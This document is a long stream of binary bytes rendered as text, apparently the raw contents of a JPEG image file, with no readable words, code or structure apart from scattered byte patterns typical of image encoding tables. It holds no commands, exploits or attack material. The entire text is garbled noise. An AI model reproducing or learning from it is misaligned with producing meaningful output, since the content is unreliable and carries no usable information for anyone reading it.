�j\a� $��'�ک[� ��h��֚3q�����t��@����F������$�kU1)�U�񝜁߽�iUQF��� »��kQݎ2�i�xy��Յ�Blg����5�]�_��nJ㠵�`�T(P�J��>[d��,rR���^�|�'� �@�/,��+�U[�������A]meB���q����a�j;�5�:�������>N�U��&cW2	k+-���z����¤��a� 5��+�"�6��e�F~>��ˮ�}����z�u��y�Ƹ��]h�33] ��DK^�RҔ�}�!Yw��il�o���_���~o k�9� @�,.��V=@T��vb"� ��>d`���U �\AJަ�Sir���{}�
؄Ysd�+X��uƙYz3�-dZ�h/V�e<ﴱ.*�������?����|��[M�Z�vɕ�?��3}��<ڿ0�(N�M��e,B��F>6\�~��׶���>a���ޛ����^M�����oy0E��Fge����h��Ղ�f��߬�{hVj����/߰=�LZ��Y�x�G;�Fe�A�]����"�u�[{�O/	����	�+�ʶ-��K"�߃��C��E#>��ba��ULI��_��Û�}�i��Mޞ��5��&* A,�o��cZ�Kq�?(؁��l�®�YSw[��l���?7�0����{{}>��lr)}=u�3egeء�5��-�258��cԛv�ʒr���ir��Z<����^�{��l@�� 2԰(�w.7K@S]+�{����*q~Y�l����>���)��_�b��^}#�����A�+W�-�5�4Q]�Ŕ��14W�22���'��_���۷_����i`��a)z��VTye�~�`�-����@���j�~pGe��?�r����!���? �������l7�*�X�2Z���\u]K�ى��WE|�Z� &x�k_��Y��>����݁ט���(����?@Av��e�+0�e�c\9̿��2�,-us�vk^�?7�1F7�Mz�W�r��w�m�`�oV�1<�	�%*���Y͗��ÌLJ*.m7��si�9�,����������)����B�B��=�v��ź���U���s:�ici���|�a��o(n9�8�}ir�r��_Ga7��Z. 6{6a�%���>�cc25�r0lF��������g��zu��� �b���e���������i1~sW�����f�Vc�}Yx�� �u˸�����ֹ������}>�obf#w���vh�a�F��'��R���/���˿�!e���I�9���ͅ�/����pF�8����A�F5A�Z�d��k��b�@ݫ���Kz.e�]z��?0��a�aH���=�����w��{4j�l]cPk�aAg��}��Čʪf�c5�c��/�r>���Թn����Ϧ2���$���@u��(y:L���l�9G(�}&��k]J��ש���Տ/H�V+0�-^�)�C��j	�6����(��!J����76E��X��1�ŧ��+��D�]�����[11��.ri�9�-n����mwk=[+�9�+؟/��b|�7���?Y�&�M��� 9    !1AQ"a BRq��#2�r�$0Sbs�3Cc��� ? �SE�[,�O��/՚���ebr���G�#��ܨ�*6R��)��-^����7�|U���I�����r"�2����� Y��\*ѫ��~���5t5�lГ��f����(�Kk�2�ݟ�� �� ��Ǖ��lٚF�4\*_s���,{��d*5��v�������L�ʽ 7��|�՛�BJ?D%�?���4�/���Z5��{�
������S�R������D���Zw�ծ�q�+�0�Ո��¯�h��9��)Wsx��D��������Ƃ�����\:�z�]��SQr�ٿ�l�pt�Rg�?��j5B����K����FP׳�r�i�lC�7v\�ʄ�p� 7/H��֎��\.j%8�>��N�\l�4.�y!.ee�[�$��eKqUu�~�� ��\y����Vi�/�.S]x=��Lvj�:u��X�c%�ri��m(�ЛU����EIX��*�:g�p�2��R�;�ﱩ�z��ґ��o���sE�����Z�Jpjz'$� �����.���8_4zl�M>�lܽ
�s�J:}�n�e&YU}G��9�a[�Z8+����!4��q�7��y��|�G�OCb��y�:p����ҍ�,}$T_��6�𔤒!���MS4|���שt4�J_S]{
��<�I�cw��hh����h�-Fث}�?W��~�o�q-5�y�y��-�_C�h6ݔ�e��D��J���N�S�%�m�Cn�J�U��Dg�_����Ք4���4�_�5L���]7�QS]Ei'l��?m�?���Z96lR�/�Q
�-iШ�С��I��V�l߆��\[�F����iz�RK�*|�f;cq��n&���)%��e�B�z$UQWk����nօ%}Yy��I�?ԣ���F��]��K_���c�B�]�e�ƞ��;�W}8�&�j,IS#̫�]Q�}Ć���xh^9�J]�^�eW�I}csr�X��)�q���Bk��n�Iw���}���?����iz��jy������?J��h�Qn�m&j��8��czz�nh:B��ݜ�ݤ�$�&K�&��g�Z{Fx���<\�Y�2K+�F)�SOC�,�����A��-Wѕ�D�����}(�W�I��S�u���-QMP���EE_S]z#����f~�� �J%ȧ/������'mn%�m&* ��:��ض�R��ָ&�4���ݞVSQ��$G�ɿa�$>�qOF)EE�iԼ���A]�:�F;��h�^�3ξ���HpMY)(R%����X��yv<�aԾ��*�O3+z���)"��"��9Z{��u��՚�
�V'g��G���ǪW"~%�������ғ�!9>X��)�>�w9z�y�z��uF�x95f��	�J3t�BrMݚ'UH��>���EՊ��\�sv[)2��(F��]G�����S����Rg�Q�L��K}8M�g���:dV.T��Sѽ=��ǃ#���t��3�-�*�Ȅ��ZE�y����r��SlmhJ67%e�o���7Dv<���\]��}M����W8)Z�� �q������g��cp�®�F|�ʬˍ\��#�,^�|G���֫�B���Hb��}�*z
����١57��m]Ǔ���叫D�U�z}�U&�՟�l�e�&�R�VyR*1������s;�|6��U��ci�f�lf��_*�C���;�QZ��R��#�1�z��9��9[-W�x����L��7�j�B���];q5� %C��ע<��Ei�E��"���}ʖ_Ll\�cGލp���4�����FA%k�HةX���<�S�mQm�z��	���j�F�y3i��'7ܾ:��'��C��9r2�ll�/܊Ɵ�����WCM[�?R�%Z�
�o���"5<��4\F��7�h���b�lܸ�𤾋���ty�TUؚ�݋���sV���t9����O�%�[��*Ӆ!��	��14�و�cy��
-&nW����')EݳJ)O� ��Ƭ�e���֥R]����I>��z�,�;��+-�� zuBm�v+�/h��� ��4w�5�-�,p�_YuW�CS��X�<���O��sV����F�غԖ���5"ݲ��
�u�+���*�%/B��Cn�Rۮ(w��c��n��T��5�5C��y~�7�	�B�;6qo��/ݐͮ��O�i��kW�RIʶ|9cc�~�=z#z�4�*#vs��B�j�Z4F�r���H��?CH��f����|Θ����%GOCF�6����tR)��."QZ	�P�4br�XQQR�j�=� �Ю����W���d�K�0g��䋱�/��Lw�m2�4L�9���Y���QP�Ф�GE
(m�"���v&jSc�>	7cW]�P�*oN����$��C�a��	N쌦��[���O�ή��B�
�i��c��,�#�zƛdpN�V��9wF9�G�b��''�!)�ʕ���?����5��#Q�R*��I��B[�-8T�,Z��?v����[e�-�ȧb��L�.-5�?�x�[�����.7Ō�K�o���� ��N��E��5&z��{.�5=6?��� ��:�"��f�T���n6��(�hkbJ펙n���I	Q�����b��Oug�>�].,x�(=ӯr�L���^-K?W���$ym-Q�zj����Ҵ����+C�b�g�Y�Cћ����(z����h����vB��y�úL��R�$��~�x�FT�}�%��\�6��O��Û�i��$7m����l��o�Z�M2���e���-����p��r��.颞)�5����_�a�2���LJ)�յ������͒7<�)?QR�D*h�����C�YoA���m�S�)��
�
MhRL�^�4�×���E���/�+�a������d�P�I�J?�ب$J.2{��&/�f�#]O)��ҋL�[*�ieI�����'$���q.�tVJIk�y/N��˴�~��O�J��,I��w�i�wh]������T����T�s4*���WB\��\t�7����U�Q�pTT��V6�F�睿B�LY|OX_��� �1��5orEh�i���������i3���*��^ܨ�$�3�r�-%���)k�����G��\J�G���ㆬ�i�j[��D9�E	xog-t�%�N����?h�և4�+��#F�y�G�2�b��N�liW�xp!?Ⱥ�U� ���6|-��>B��5��6���z4���-+��A��7*&�l^�$�4D�������+OUd��C4mK��B��n��u����aFy��_q��f�9��ω���:����x~��dR�C�F�O�B���p������ƕ�V%4.k*C=":�C�0�.aY����^�_����=���O�U�� �ZZ1ck&5�S��ӎ��dP�Ջ�<b��_ax��6�C"����x�UžV��5�6��T0A��M��bL�ci�R��-!{;)ش~��čY�W}5ұ�M{���ǁ�W_�����Vx\��Yday ߙ��4�֚%�0d�O۲�l�)�Z�\?�N.1y�D)xyI���U��U(�ZQ�~e���9=?o�}�iiI4j���t���� �֢�H��E�_��g�}�����4G�!���׆�.����Ώ	�F� �%�_�3�o�A�Y�[�da�oUX�d��g<J]r�����/��Q�зZJ� ���Y�(��(EE-��rҹr�~�A�Ϗ��"Ց� Uw*\+�d�hj[9|4(|���?E��S���Yvˣ^7b�е�)-WjE��~��\5;�sK{)�̸�?4L*5��?4a_�x�y�Kh�Fx�w��I� �H�J-pqi��Nw��HJV���a�p�I��$We��I+K�d1*���w�N-3�sʾEk�G�,��˪u��-����)���
8q.��ݮ���B��.P��4օ�-�)q\ڲ:�ڡ$�W���ԕ�#�f�!^���ab�i��8����Ta�1�������D�Eq1x���	�'���nP��q�n��E��͎4��mF��$��#�I���'���އ��}�x||�.ڱ�M�̆��Qt(!#���MA����/��jk�Q1jS��;!(�NCM:~�L�~���|%��[G5��jE��s��I�ǩ,mJ�R�3%8>WO�9q���&�����%�i�Y�e�qKF�}��ě�_���r�d�IRO�'/e�uv���b�m�݋$�>�U"0�m�D�D�ʶ\/$~�\�TZF������O�.��F>[�e��E�(Ż�1�7ZP�:�K�p�e����E������{�hc�ױ	R��!88�h�� �b�ɿ��Afʧ'�AC�M�$w���pz-�߈Ŀ��9G�j���A$K�H�#���
������D�%�:ظ�S�_b��'�o�6ٞ_�I� u0cZ�MdJ���.3֯R��Ў�O^2�9'o�mƺ!�w�j��ix3A�K�7�~+���-��ZK�����ʺ�T���E�):-�;9c�z��	��F-��5��Q]L^�I��FI�k����8��KZ+rzH�<u!36p������Y2,k�����ѵ����&W�8�}H�Z�g�Yc�jWf/�$Ƹڊ�\9�W�,m�.n���nK�^f�.&�yJQhV��2��Lg��F�4c:�����П5Hԫ��������;�Eu,�/vFo�>��9����ᑣ�SZ��̰~h��2a�	��]�����8��<3R��ZJh]".���i��#N7�'�UC�꘠�.Z"�������3��j��I���>u�o�kcqcVlM�Q�1�(��B-T�k���V6�dr�3��1��ʇ&c���E�fiF3�����}��&�:�ј���8�z15L��68�];��D�6�X���P�<��ɍ����^��+�HR�C�C��h��G.YoV*�fZ�C�CSZ]�ʣ�e���qTr�y8Sgn/R��p�4V93Q�Ɵ����Q�qONi���\b�Z"1��_4^ϳ2��P��KS���*w7JJ�-���]�xhgn�ȷOi&C<9����8E�Ihs��<�5��Y�y$8��6֝��y��̎l�3�ֈ�IV�q4E�)$j\�(�hM�[B.��ԴU'�rf�=ވJ	-��J����Z(m��|��m'cg�§�W8ғJ����T�rͿ��/�,��hK� ��k6O2�#�����$yg�]���)EE�f��KN��*P�'d��<�p�p�7� �\��$��N^�>r�c���Ү棝��R4��Kv�f��B�g�SM�>®�\)T'=��u/DFJ0zRܒ~�ξ�p��k4�}�2e��)�[���(�\Г���"�R�#�2�J���g(e�w��ܟ���?����nx� ~�Te�Sk���,r�¢��$��2i�$��	K�-1���ޅ�*���'×�F�ɱ�1�f��!{Lo�G�K�G�BQn��R�ӆ���=�-�4z��&El��jhXǿ�B��nk����4�oB�Ȓ�2��z�E5��|���#ȗv\�e�a����r�5ެ� �f�ȴ��WbQ�r�%�ɓ˙�--�����g&��<��-�u�J\�y�=���K�ձsZzdM��"��trW�E]!�o�O�z��)7�%�+�~�>�����WbIUT��E�����K��'�ʑoB%&4�>���t54G,*W�T8��5-�����ڻih�z*.hr�Չ���ޣǎN[���fw(k�hx�>o:�~���x�3�f���Y`�A(��'�1a����t���L�\�W����a��(�6�|�m{_�>yG$)E>U�+2IJ��h��.���lMv_��e�h�^Lq<�r
*�L�ݲ��$��цzI8�r��-?Ecpw�	"��<����IGbS��E�dy`�կQk%�]H�u�$�^������ZF+Q)�^��S�r�����ϻ	���4�-��ѐ�;�mv}O�m�FQ�a��i'z��8C�ݔilc�l�<.4�_�n\4�QGY:#���6⺙&ݿǽ,/�{�7$�h�#Uh�(\�K��|t��h�����Y�NE��y��Ԕ�A.�Ǌr����J���'H\����,6���.mR־��)ɾ�w���A⋋Ң%&�J��F���-����<<wO�xe�*<:�Q�|+�cK��RDF�F��V�Ƣ� ž�\�]YH�/͠���I�AQ�cxS�9n{(�����\ؒ\��i%���/<��"�d�Z�W�v��蟇�3NU�-;箈n�kZ�^�{X��{{���/�����X�ml��U�D���2!�Y��/��J����P�k��9��]	K$�z������-��X��E!A_^��q����)��BP���1����G��+R�F�K_�B�6��C_���Q�5�b�j0��죏�]�mY�6C��}���W��7%)JK���5ZU	���[
��d�']��%�h���z�b��c��98C�[<ɮ��2FS�uYr6����ֲ��);/�c��/v�����-L����ʹw�1�p������Jy%ImՎEk�rIK_�(oܢ˕�V��+$��)j��+��"C�Y*1t��4��sE>��,��d(*[�-)}�'�X�%NT��M�yS荢�G&������ �a�V�.^y�"�������� �t��ʣ��_�NM$���ҥ�x�E�R^�i��fȌ�$��FG�V.����Q����D���*��ZNơ��I�ԥ���Y!���R�*�x����s��ˌ���#JD�˘���O��0��b�������l����9}	�ɢ�Ֆ�e� �z$G���\��e��'5萧�J>�f�e	F]���c߱��Wbm�B��vG��ə^���3O|R�� �g����ב����:�]��k��3�D��n�j��}����EܖWʖ�$��`�"�)�⢛g������m��vE�V9:9gc�rIs/ܿ��
�[��ĥ^vBm��I��3��*��2��j�2;�nH�M4���~&;�E������M�GX)7Ս~�p��F�x��+�x���r���9����B�Cf�"�j�J�QX_�*|�d76y�Ԏ,��W�s�����֢j��|)%�S�#ٺ[��l�]����{�q�����ԫtr���vS،�S�N�Cmz���M.W�z��9[�TM�'L�i��=�	M�6����X�8�e�u�G?<C"�B�����������(�Č=� �����F?���Œ)�ܭ�8䍿,��Gm�:h�9����o,���X���H(���=xrF���s^���1�r�u�Ԏ9iW�	�\�o���l�vd�AGze�/B�]��I$�1,sT��K"����^�W���IA��2�9���_Еa�մ�r▱�П���D{�N�������/ɛ�3��~x[��ы��e�Q�Z�O[��w�R�e�).����%>���)KgZ7��G�4E�v���Z#������/�C-T�������/q20�й���eJOW�&�%ю֎�qm=)��ꑕ,*/��1�9AEJ=s7\�3��>���C[���'�����?����?���I���ك��� �D?و�Ͳ�fN.�Y��̘�qd��w]�i���*�n=ѭ�D<���G��Ȯ�\lc�נ橭�SZ5�R��۾	t,�8�KD�g��!�&�ʘ��.���z�&�[D�$��7�ԇ���ȣ�E�Ў8��tJ>���*����������<�_4�+�0v��`_<?�."�~{�W���j�����W�\��a�2�N����qO4��{��O�	tV.�����)�v�9�W���'g,Smj?f�ikK]��N\�(� &G4����Ns� ��p6�I2}L�<K�dx�ў'����3�Fo�>td����G���'�}�y"oy��v�%���aONk��ʧғ,<���|̉�?JR�kT����s|��[�>�|Rl�2ֵ�o&P�+�� &\�('oV,I�u���	�{�ؤڍ��� ���{`3t�x��4x��#�?�1��/|ǈ� }�Y���f� }��d����Q?��l��bsq[l{4�c������ ,Y�F<k���["]%��R/�?4��Է�k���	ϖ.���oӰ�4����ȷRt�dsOI��ٓ�fҜ{��,t�Ov6�b�����:�j�v&K�}���}��fG�'�d�e쌞�>cr���?�:{lS�e���%)h�/+KEz#G.jД~6������%�_Ά�_E��b�����X^��NU��*�cubHn-�td��+}�dc�Tc�d�3�-Y	�rcc�L�0����!�.�}�/��b}��Ep}���fWЗ7+-�{.ytt�c��F,XcU�[I!.:}����!��#ý�#��tF�;%9��t�������%)/呌��#�IR�#Ȍ~%��8�osr�R����QE�:Hɖo��Ǳ��d�fH��L�+2|�G���O��b?9�|f/��뱉m="ɽ�g{@�]����Ûq�[�c�V��1-֦�D;�"9��.)�5�3�哕6����s$j�V�K%
�C\_�q�W�Cx����MJK�ݙe�C��l�sMB:/S8�B�t5v4���lÓ�;<2���#���غc�����F$�?�;v!�rϕ�I� �a�Lkh�l�.Ȕ���O��C��Q�Cj��[��$�)���L���G�_�T'.�c�m�9�ޭ�&�3o2܄���Hx�H��B��JY~�d�'�rj$�䆋�n�)wgD(�A��H�d!����L�����}��̏�D��C_�d~f.�!�c1.�UQ�f���I�d6�h�<j�L��[�̒V�����#��푚��=�x�si"Yo�ڏ~��IݎX{ʊ�Bm��m��>��kF8x�7V�F3��4�6�*rs�=-��ܥ�"��IlN2&�^�iQC�S������L+����~O
�O��c�&��t�;@���<[����_W�<K�o�g�� ���H�Y��� ح$�퍷��#5�4E�)>���T�Fj���9��Y�Il�c�i�$O#���o֌�䧞cUr�E˴��w����E��d�8ڊս�7����ٱ��� "\�ɲZ"5�8>�RѢ)$(-t%�ˉ_��%��/��v� '�����W���#�f���ש�|+�c[@����	�'��<:��dC��j�m��~��Q�Cn㔩�Z�
��I#N$I`���ތٟ.o��d�?����cƪK�>X���y�|kli�i��FW��6�����#�)�J�e�^"p|;T��=�p},�^�� Y�.�}�$����6���Y��'�%�#��-��]�(¶�1|�¾b�щ�Zs��t?M���h�8�����d�F7�qs�rpq���#ʹRJ��X�^�x1�~yn>Ye{ɑ�W�cɕ.b��z��%T���d>l��HEn$M�f�C#�M��/���}d����~k� �]Q����fG�L݌�Y��%�G��ɐ<��ж��it���Ioz��;��".�O��ůF~�>�"�dn������#'��;T�C��Zz!�R��v���,�%:]��c�d��]Q��DR>���vF_C7s+�L��&&�L�܁�%��L�tz�Qvb�c�QŴ��yQ�I���a��
-��Nlu�{I��;����-D��2�"}fw��r.R7]IlC�E���Y,��w]I����{;�\ьR�y�/���/����߃.���e}	��B[��͘cݘ�a�H��ܢK2��#��&���:��{���îX�$����
&��؄p�f��0�1.�8�c�g����y��Eu#�I�f��ݱ�v��!ϋ�uD�ϡ�R'�TFOj-������V5��"�#�?	�tG�_!�= �R;&̒��2�<[�4x�o:2���m�z�<:�L�D�DQ��
�-I>��C#��G�0�����)�.Ūc�ڄ�n��T�F%՘�D`��`���#�	A4��BN�T{,��_,���w��+rIh�=eX����w��ũ�Z!(�6Z�x�z)����.��n�0/�¾c��DWb�F%�#r;D��d&��}X���9'�k��?Q��ƌ8�vS���4i���iR�e���k}����fG��b��%�����1�t�2=��z�S���&,��e��=��K�ނ���K�*D^�F%�
�c蘾B]"��G�2mn�>��%П�̏���V>�]S!�ƺ"5H�dա��~c#g��N�I.Uc哓�揗��Ր�|ڶC����<T��.[�g{�C�مt1/�]B�Mp���?FN&�L��<<#w(Ӣi$�D�����S��I�fG�'bo���� �k�Ȋ"�}щuF"=��D�dd}��1+Վ�g��#qN�#.�ɒI$,rQf�=�(��LƾEtB�G�ЗDd&�����D�P��,��3�*+S3�e{ȗY��]|���#գݣ�cDK�&O�'՝؋�?qI����\�Y8�In8�ݏ&d�T{($�}I?�K� ��#Z!��G�L��1�=H����\%�	��	�Y&�F%�����I�;��M�c���*�ׂ"c]Q�u {D�g�����#$����WnG���%�*|�#��h��%�2=�z��!،z!� ��r=��c.�i��7R]t}���jG7�2�T��6�}h����ʢ��y�.f7��� 铑9'ɵt�s%��I)��)�� O�� ���H���&����IG�I�|��c9�w���d�Hc1G�\�	$��OcN�ճ''4cJ:;T�˱<����>�^�NQ��W�ikm��un��u��4J91�'%Ϭ��S2r丧ii�� ޯ���}:��w�O� �`�\��b��ѲM��щI馴o���LI�����%�v�vd��)�1�5�Y���;}�E����?0����I����Y+�d�S��	>��]أ�BR�Anт=Q�l/��H�Y���ՙ�Ff�eoV��D:ɘ�s
�Lk�Db�F5��Ru���c'�M�d�rOQ��?�� "        0��  H��H3Dʠ��eq��!�L �t�D�V�b[��TQJ�t&�Я�����<Ө�,�錢*�h�E6�B�PB!`qC:��l��a�Ku�T�LQ�,�nA�	���8M�Z�Q`U��`40Jv�b�l��TЕ )�(ua�j�I%�TK�Z`b]	��D��`��"�����E�*���	'p��R�,�k��4�Ɗv\H�Ð)��]�`�Vh[b����XV�4������U�����/����j!��*���+#���H�_
��	IЄ��b�Ľ�۠���V FGU!J�X��е�$�*j�Z�`uu	����,�|�kje��E��>��d�4̫ b�� ,�~aH���@?$�Ά��X݉hF�PZdG0A��x���	��0֫N�;����\�!
k�� �Ej"�B�bHlr�,��+���aC�Z 	�"�Y����̟�����Ćh�KE ��K1�j��4�/��8��'�8��>�z�V�%�J��g�u�Z֏	
�MG��$��0P���p+X�N͓MZ�Q\� %�d�X�V��9heR٭uVVh� �h��,R�g�"A.���:��Ĝ�r���U
�ffzһ <�"T,�0����t��(_�+#�:Ň-.�(�"���%��+X"O�<8,��	�R�".��-�4GYu#�21����*�&k�"9ɬ�z��Z���,�H��	���w�)��IP#�}X�%tc�)�Nv�7�wa;�}u���K3EiDU"֦�>3*��Tu`�	HT*���Ay�S���Y��?E�c>La�M�UN��(I0N���%C@[��H�eu KL��:��vm�b@��j�I�5W͢�`����S�` ��B|��ы��+�l��a��9�U�
+{)p�\k\�b��涢�0@���,i�X�͖,����SR!����c��rӎ�B����gr4�A
���p �!yXcQ��RH�̨�1+Ʈ䳺�fa��U���>8#�KX�Y�vP��N�PɨN�VPWh)FB���*����`1���@��Z�VqN���Z^UvM��1��S���Uki]� L�y3^^H�����H ��ݰ3���*�<Q� ���
t�6uă�(���: vIn^p��ZM��^��*RY*R�eH�  �����b��`��W�Z ����3�$ |ԡ�Aͬ�2�PcM�c���t!D
�	�r�¸������[-{"͒�F�����=����d*.j�FH����}c��� 8��*[ d�#Z�v��v�k�i;��<�U�HH��x���o�9�`�1��5�����,DP'Z��FU
teA4�0@~4'�3���^Y��1GG�5z��X��-�E�+`X�XH��i���(�OƆop��XE�̱�z��˰������>R�4�E�*
$�k~^:���D�8bN�k�N�ř򶴂E#U�H5�Z
	4+�XR$1EQbE���8��W*)x� 	��ĺ,�ޕȚ�;!fR� �/Ɗ4R�c�epF(Vd]N]QbD�yG��\<K��슝cG���dq�d�8�,�9F���0ǁ�<�iJͬ�E��<�,݆���pCcsTd,�������'1C����e�f?�dI�գ͙��`HZvH#B �)*��v��qccs����&b�$r�����1����v6FM���\�����Ҩ+�T%�����eC1M+
��rxwN���x\���*�w$e�ee	�����⢤��L9��ʺ�֬n�����8@�\@��}k^Z�vK-���)�¿���4�ٖ�^;	X�Ӯ�"��T�ҀC��Ą��ea`�F֩[�DP�5VH�ћe�Av���L�����ڡA$@A�E���!"v<��^;�v�i|�L[��v�� ����GU1~e�M2��u�M�i!�
�0��*h�e��)��϶W_��xx�q�o�q��m%���ֲ�r,���Y0N����D*�N��@�Dʷv��B���TAp�r�̢�_�����c�;
��pNT֭6Cr���e!L�"3�d*���?�eF;���*Z��0�1��8s5s��j�b�0�]�� �d�1E;b����BtH�f���-H�˘b`T�r�*���pj�(**
9���e��!S H�E*�h�� �.`�V	{1 �(�e�/}%�^�>���0����	˚M�����`��Ǖ!�;�Zol�UY߮:#�P�;�忚f[gU�#.��誒�'.i1sy��l@AHe���C���1�N�XP2��!jk��Nmk��&�_-������T��i�Z�4vtX�hMG����%�IEQ��1�@h���Q�`r?���1��q*�,�����*�R��]x���-��=�I,�Y���A�Vqӥ.����Vњ��X��ܦ0y.
'�N@ԥlV6��fWz�Y�;lVVU��j����C�"�I�O�5�<,��3��J�m��9Bs�
S����� ��ژ�J�Pe��� 	���vm�蓶�d�;���%�0\�F*cx��V���e�ohHEHR�i�Mg<B~��qc%����SUq{2�|���ͱQJ�7[j\9z�=� Sf���9��C1����&��|��g��mc�f���� �I:���)wV�����������c�ZT�Ìˈ÷���\�}+�K�;V����<�m�+D\���[�m�����4QJ�k ��;j_)t8�7ȴT�W�bK1%����Xk�LtCdDE{2H���+=�G��
U���0�`��V������vA+Z�l�+�;3����U��""|�E>�X_��{�Q��m�K%En�������)ek����)�,[{��m�ťE}LJ��~!���������/KzD��Z�ZŖ�a.]���*ǁ�	vYEy&�ȳ!W�b��T��`�+��~�������h��%�� 5V ~J���dҥKX$؅��{�9�Y�@֘��E5fH��T+	�����m��#��Lp'm�e�o���tsbU��).�����c�*'_=��&_�����~�o^��۬֍L��i@� �򦠝�����I��ܿ�^? iX6_~#�?���]�=��#�����]�=���I\Yk��k�10���O�8�R�"�~^f�5�����c
��_QO�@��	I06e�����K���5a�ꁜ���e�]Ħ�	�@�Ŧ� ��Z*����,�Sc��U�b%|w�D����2�[j *^ӧ��\?�0���������+:�l��͟�|
���
x�O6��-Y���Z�Etb
�����A���3�����c���+(��K5y���x�/��21���Kĳ���KU�)��+��
�u����5��Zx˘[#���3 LÀ4�i�Pu��mc0���1�"����������Ӿ�JZ��68�4����tՆȋƾE�����3�{{i���e����=4*�a�o-v���&�Хu˗�����YЭt�f{fQ�P�]�aX��9ܙuV��<n<ct��r� a��&��yy��t	���i)@qW%��Z�aF�����|��p���ٕ��w��S�Ϡ@�u�a�����r�G���
V��5)�{V����&%<����T�����]
}� O��G#߼�a�1?�N�}� ��"�9�=;�TC1�߁5T����,��ɽk
F0�ca1�1�B������=���� ��UY���\'���"���"��-�*�"�,R�n��>kP@?�����?G�a��|�_����&=l:����!<�*�υ�1� 7����k��f�k����
�8����oc���Q�6��D���p�� X�nW��Я�8�Ѐ�}X��痾��VĨ7�9��~�qhS�1�7��Іd����K� ��b^E+Pͦ�v���_�	�n&~^G���E#bA�1�!5�����9',���2,����Z��vE�l���-��Y�6���`��5%G{�l7��r�Y�9�N�yo��F(��(a&�J\o�����7:y�������J�x�Ȭ]�NQ�9g#�<�a��?�P5����7y����|tYk-`	ԣU�E�=M��j4�<���@���cx�����_�m��������6�A+������r?Q�9-in� ���T���/���k��ĬT*��`�X�/�v_�9��>k������NO+�/� �caCO���-ܹcUj*���~��9',���n-�1O����㊺�nݿ�� ;    !1AQ"aRq�� 2B�#r0Sb��$C3cs����� ? 	PI���
� �B�g�WJ���L"ܯ��~Q�D14��%I��-!FJ��AE9b@M�6J31��9 ,�wF�aC���'�ԏ5O�
��_�S�Dr��$]Xr��P^I��S� !)��s���#�
J�R�� K��#Y@�� ���g�� k
���*���
\�2U�
ZGdp d �<��¾eEt�A��.�#��� ��C�CB/����Y���S)Ļ�M���a&���@��\�!F��A@8ʲ�o5B�B�@r�**�� ����C���$+).Q�� �Q�.lHS�
�Z�$O�}GF(�D���O��;��A��I9!6D6貃H�/��Y�n�� ;�@�*��,�.��C�i����e�ß�e���9v�|�;�V�0������y�uU�jQ���@�`�VW�WOmC�D5Yap��<<��i+"S��/���M��ISp%I*�);�����V���U����75��)(�������d�a� l���X�1�$���~�G���9f��
��+���Rr�A�
\�!>i�����߄B�A@]	@� �rT�'C	��whB"�f{�ᩩi8�߲d�ԄM"I����g>D��)q�ز�@��2���u;ʕʆ�Y��h�R�o	��.T@#����k*�궄*�%Y��2��&?7S%P�\+�P%V	;&���U��B�=��B�U����?+-&$�p�H�����߄OLA!�k}�EȾ��)`Q�K�����	����wB�^B ��e`&auJ�}��vʗ��⌴95�.)�	��Aȋ�D��h*	B@�������fiD��c�J��I�4��%�'YA��N��!E��~ ��k���l�+.�5�e�;�)������Fh��̞PJ���E�.��e��G��DDٳ(��S�8�yfB��4���$B�cP�
�r%����Z�Ë�\)9j�.#�TQ���D�j̫��R�h�3eN�K��{+�cBS������-J�5n�U��?�V��O�Na�BJYdD]C��6�M��Յ�_r*A�����)`��L����t�� V�� ��l�� N��mآ_mXG�FZ���	M�R�_R��(%�BaM�)�� �u(.Bxi�v���HO�{���Pi'���N,�v!)>҄�e$��k�&���1��*@�Z�g'5�H�@a�Ɍ���M��A��h*̃�P���]�a-��K�ZJi2F�ZT % c���!7�y$j9e校%Q�+�0sd�7&�݂�scO��ɟ���vt�����0�U�pu�4�D4Y6�P���g�!�N���k�	��J�Ϛ$wR������N�'(٤fR��Zc2W��aQM��8� ���yD����@SH�l3R�t!;*�ād@V��U�L��"h��X�/��� 2���&��]����Rd��ǐ�ۄ[pM��l'�	�� �q��1���$�]6�L ���Od)� �*A�ƗɉM!����G�C���#�B[a]+�dB?cD'$��o򤒈�dT�#$,@�#Nl΢WHY���a`�uASTy!�}O���	�*|+l/�\O� ���h$�!J�,g�]67N�s�|� ���{�3%�
�Dt��M�ټ�m  B���7��h��`���F3�!u��� E��I�X@�'�u���!Zۨ2���!��S9�!�zr��p�������F;C!A}3��ʘv�=�汶�lDZ:W�O8����{�f���l�+t�{B��QoP�ʆ��6
"W��q� B������n��=�Mk
�ݫ�w�6�N7�u��<�"j%yQ'd_H8�T�
��.��n�-j"
%u��l3L�e�)[1p�*¦٪�����DF��%\������E��Z0�S�TT5�.�s:���7Q`�D��&Ӯ�հ�8�
l��0^S@�a��°MD��+�*�]n]nl��t��,&�&T8����
�����Q�#D$+�_Q�S\;Bq��){�q����d��=�]2�����B�Р��Z��M�P���ر)��9#��tYH�
���?m�~$jWH����Od�P	>I�� 4AƗ�  �6��uY�i�2��C᛬&ɪ��6W�#����d���b`��M2�C�J �ʀ���(œ���8fp��V�s�1D��q���]�4�ȇ,t�9\N���@'Z{�:�o�Mh�J��0�d���H IX����#��V�k��q�&Q'�5�b�
���@�>l�0��(�@��P�Z,dj��e�C.�*D" p��R!�=%�CPK���ci��x`���]��.p��<�z)���"	i�	����t��S3{�}Q�8h���u���,�%I��Ej�ԛ,&
�v��F�+)EH$�e	� �Be�,�k�e�lB�r������AR.������N%Y�t�DR��_	�N�d�Bpt/�*
�K�>�s�*c��A;�48ǐ:_�9]CN����X��@�Ud�#�%�)��#h(��q���h��5;h/]f�ԧ�Xs9J$ ��'#r��佥	���t`�
^�9�f�#	�$�da�h` h�ES��=L�eG���T���!09��o�r��A�lh�NڹAl����S�$E��I�ugt��J�7���q��� �G��]ApV��*�X�!d0	A}=ĩ�p�Ӣ�*/�@C������!�k)i;#�8��S�8C������HDǒ����&Ҹ�t��e��\�ň$�P2iTv�q=I�I����+4 @PQ�G�.��%m&��t,\]#��B����.(eFT�#P��� ��dJ  ��%8`��6� ����}C�'9'���
�м�Q}�A0�
-�j��~��BgNp�����_ *�́
66Y� )�E:��qA�����:\-�P�膃Q4�j[��(4�p����P@s��P�5���;����X�E�kn)i<��_M�Z DX��j=��ä�S1�G0�AȄxn=ԎD��e�
�w�>O���5?9B�����4ȋ��<]�3hXq	9��t� b7@%bCJ0Ю�� [ {X&����%K+0�L ! �TZ�E�;"���[���<E9�1l��?)��
��<����PP!A���w���~�P�.�q�.�a�H�CL�����^T�d!��D�� 'Eʂ�\V�
